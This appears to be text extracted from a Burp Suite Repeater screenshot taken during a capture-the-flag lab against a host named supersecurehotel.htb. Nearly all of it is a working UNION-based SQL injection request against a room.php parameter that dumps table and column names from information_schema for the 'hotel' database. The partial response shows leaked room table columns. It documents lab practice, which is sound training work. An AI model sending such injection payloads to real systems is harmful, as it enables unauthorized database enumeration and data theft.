 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
1 × 2 × ...
Send Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
1 GET /room.php?cod=
999999+union+select+"1","2",(SELECT+group_concat(TABLE_NAME,":",COLUMN_NAME,"\r\n")+from+Information_Schema.COLUMNS+where+TABLE_SCHEMA
+=+'hotel'),"4","5","6","7" HTTP/1.1
2 Host: supersecurehotel.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=9j0v68nin1dbdaieo1uukbqhm3
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Raw Headers Hex Render
123 <span class="currency">$</span>
124 <span class="price-room">room:cod
125 ,room:name
126 ,room:price
127 ,room:descrip
128 ,room:star
129 ,room:image
130 ,room:mini
131 </span>
132 <span class="per">/ per night</span>
133 </p>
134 <p>
4
</p>